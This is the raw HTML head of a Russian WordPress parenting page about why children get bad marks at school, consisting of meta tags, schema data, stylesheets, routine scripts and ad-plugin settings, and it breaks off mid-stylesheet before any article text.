

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html
body_size: 32971
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html'>shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Почему ребенок плохо учится и получает двойки</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Почему, если ребенок получает плохие оценки, его не стоит ругать." /><link rel="canonical" href="https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Почему ребенок плохо учится и получает двойки" /><meta property="og:description" content="Почему, если ребенок получает плохие оценки, его не стоит ругать." /><meta property="og:url" content="https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2020-01-21T03:24:43+00:00" /><meta property="article:modified_time" content="2020-01-20T14:26:28+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Эмилия" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Эмилия" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html","url":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html","name":"Почему ребенок плохо учится и получает двойки","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg","datePublished":"2020-01-21T03:24:43+00:00","dateModified":"2020-01-20T14:26:28+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/5999f231260731595c58f2cc8c765efd"},"description":"Почему, если ребенок получает плохие оценки, его не стоит ругать.","breadcrumb":{"@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg","width":800,"height":534},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Двойка в дневнике: 5 возможных причин плохой оценки, которые стоит понять, прежде чем ругать ребенка"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/5999f231260731595c58f2cc8c765efd","name":"Эмилия","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","caption":"Эмилия"},"url":"https://shkolabuduschego.ru/author/iarriba"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Двойка в дневнике: 5 возможных причин плохой оценки, которые стоит понять, прежде чем ругать ребенка&raquo;" href="https://shkolabuduschego.ru/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"2217665e96","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/16608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=16608' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) 